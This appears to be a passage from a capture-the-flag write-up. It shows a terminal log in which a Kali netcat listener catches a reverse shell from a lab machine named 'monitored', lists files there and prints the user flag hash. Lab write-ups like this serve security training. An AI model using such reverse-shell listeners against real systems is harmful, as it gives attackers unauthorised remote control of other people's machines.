 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.164] from (UNKNOWN) [10.10.11.248] 48280
bash: cannot set terminal process group (4927): Inappropriate ioctl for device
bash: no job control in this shell
nagios@monitored:~$ ls
ls
exploit.c cracked.txt
cookie.txt
npcd
user.txt
nagios@monitored:~$ cat user.txt
cat user.txt
a885895fd7c85c951fff04579d13fcc4
nagios@monitored:~$